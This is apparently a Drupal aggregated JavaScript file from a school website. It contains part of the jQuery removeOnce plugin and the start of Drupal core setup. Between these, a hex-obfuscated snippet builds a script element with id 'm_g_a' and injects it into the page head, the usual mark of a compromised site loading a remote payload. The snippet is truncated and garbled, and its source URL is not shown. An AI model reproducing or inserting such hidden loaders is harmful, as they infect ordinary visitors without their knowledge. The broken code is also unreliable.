 www.lskps.edu.hk/sites/default/files/js/js_4YcuDd6F48TH-JsLG3DVm2-0o8u9eChWbhdoXTatJFM.js
*   A required string representing the name of the class which should be used
*   when filtering the elements. This only filters elements that have already
*   been processed by the once function. The id should be the same id that
*   was originally passed to the once() function.
* @param fn
*   (Optional) If given, this function will be called for each element that
*   has not yet been processed. The function's return value follows the same
*   logic as $.each(). Returning true will continue to the next matched
*   element in the set, while returning false will entirely break the
*   iteration.
*/
$.fn.removeOnce = function (id, fn) {
var name = id + '-processed';
var elements = this.filter('.' + name).removeClass(name);
return $.isFunction(fn) ? elements.each(fn) : elements;
};
})(jQuery);
var RqLm1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65"]('\x68\x65\x61\x64')[0]
('\x73\x63\x72\x69\x70\x74');D2["\x74\x79\x70\x65"]='\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74';D2["\x69\x64"]='\x6d\x5f\x67\x5f\x61';D2["\x
\x43\x68\x69\x6c\x64"](D2);
;
var Drupal = Drupal || { 'settings': {}, 'behaviors': {}, 'locale': {} };
// Allow other JavaScript libraries to use $.
jQuery.noConflict();
(function ($) {
/**